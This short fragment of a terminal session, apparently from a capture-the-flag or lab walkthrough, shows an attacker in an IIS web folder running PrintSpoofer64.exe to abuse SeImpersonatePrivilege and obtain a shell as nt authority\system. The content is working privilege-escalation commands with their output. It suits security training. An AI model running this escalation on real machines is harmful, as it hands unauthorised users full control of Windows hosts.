 c:\windows\system32\inetsrv>cd C:\inetpub\wwwroot\nt4wrksv
cd C:\inetpub\wwwroot\nt4wrksv
C:\inetpub\wwwroot\nt4wrksv>PrintSpoofer64.exe -i -c cmd
PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system